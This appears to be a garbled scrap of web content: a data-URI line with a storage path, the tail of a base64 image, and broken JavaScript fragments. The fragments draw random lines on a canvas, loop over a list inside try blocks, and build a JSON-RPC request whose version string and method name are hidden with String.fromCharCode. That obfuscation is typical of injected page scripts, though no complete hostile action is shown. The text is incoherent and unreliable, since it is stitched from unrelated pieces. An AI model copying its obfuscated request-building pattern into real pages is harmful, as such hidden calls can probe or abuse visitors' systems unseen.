
//yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
r
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s.length));for(var
ath.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*
for(let r of u){try{const
ngify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101